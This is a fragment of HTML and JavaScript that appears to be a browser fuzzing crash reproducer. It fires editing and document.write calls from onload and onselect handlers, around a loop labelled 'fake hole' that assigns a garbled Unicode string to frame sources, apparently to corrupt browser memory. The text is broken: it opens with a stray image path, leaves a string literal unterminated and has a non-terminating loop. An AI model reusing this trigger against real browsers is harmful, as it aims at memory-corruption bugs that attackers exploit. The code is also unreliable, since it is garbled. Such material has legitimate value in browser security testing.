 }
function SubtleArr() {
Math.atan2(0xbadc0de, "before document.execCommand selecAll");
document.execCommand("selectAll");
Math.atan2(0xbadc0de, "after document.execCommand selecAll");
};
function TestArray() {
if(f == 1)
{
Math.atan2(0xbadc0de, "before document.write L");
document.write("L");
Math.atan2(0xbadc0de, "after document.write L");
}
var L = 0;
Math.atan2(0xbadc0de, "before fake hole ");
while(L < 99) {
parent.jifud[L].src = "YMjf\u0c08\u0c0cKDogjsiIejengNEkoPDjfiJDIWUAzdfghjAAu
}
Math.atan2(0xbadc0de, "after fake hole ");
}
</script>
<body onload='SubtleArr();'onselect='TestArray()'>
<div contenteditable='true'>
a